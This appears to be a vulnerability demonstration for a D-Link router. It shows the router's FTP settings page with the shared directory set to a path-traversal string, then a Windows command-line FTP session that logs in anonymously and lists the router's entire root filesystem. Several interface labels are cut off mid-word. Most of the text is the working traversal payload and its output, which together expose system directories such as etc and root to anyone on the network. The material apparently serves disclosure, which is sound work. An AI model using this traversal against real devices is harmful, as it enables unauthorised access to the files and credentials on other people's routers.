 D-Link
Building Networks for People
Summary
FTP
Summary
Initial Configuration
Statistics
Connections Setup
Wi-Fi
Print Server
USB Storage
Information
USB Users
Samba
FTP
Filebrowser
DLNA
FTP
You can enable the built-in FTP server of the router to provi
Enable FTP server
For correct display of containing Cyrillic letters file names, please u
Configuring FTP Server
Anonymous login
If anonymous login is disabled, to access the USB storage conten
When anonymous access is used, all users connected via the FTP
rights
Port
21
Directory
/usb1_1/.ReadyDLNA/../../../../../../../
APPLY
Parancssor - ftp 192.168.0.1
C:\Users\papge>ftp 192.168.0.1
Connected to 192.168.0.1.
220-Welcome to Pure-FTPd.
220-You are user number 1 of 50 allowed.
220-Local time is now 21:25. Server port: 21.
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
530 You aren't logged in
User (192.168.0.1:(none)): anonymous
230 Anonymous user logged in
ftp> dir
200 PORT command successful
150 Connecting to port 22770
drwxr-xr-x 16 0 0 274 Jan 13 11:41 .
drwxr-xr-x 16 0 0 274 Jan 13 11:41 ..
-rw-r--r-- 1 0 0 229 Jan 13 11:41 VERSION
drwxr-xr-x 2 0 0 577 Jan 13 11:41 bin
drwxr-xr-x 7 0 0 2078 Jan 13 11:43 dev
drwxr-xr-x 6 0 0 760 Jan 13 11:43 etc
drwxr-xr-x 3 0 0 30 Jan 13 11:43 home
drwxr-xr-x 4 0 0 696 Jan 13 11:42 lib
lrwxrwxrwx 1 0 0 3 Jan 13 10:49 lib32 -> lib
lrwxrwxrwx 1 0 0 3 Jan 13 10:49 lib64 -> lib
lrwxrwxrwx 1 0 0 8 Jan 13 10:49 mnt -> /tmp/mnt
drwxr-xr-x 2 0 0 3 Jan 13 10:49 opt
dr-xr-xr-x 87 0 0 0 Jan 1 00:00 proc
drwxr-xr-x 2 0 0 77 Jan 13 10:49 root
drwxr-xr-x 2 0 0 592 Jan 13 11:41 sbin
drwxr-xr-x 3 0 0 30 Jan 13 11:41 share
drwxr-xr-x 3 0 0 28 Jan 13 11:41 srv
dr-xr-xr-x 11 0 0 0 Jan 1 00:00 sys
drwxr-xr-x 10 0 0 0 Jan 1 21:25 tmp
drwxr-xr-x 6 0 0 100 Jan 13 11:41 usr
lrwxrwxrwx 1 0 0 8 Jan 13 10:49 var -> /tmp/var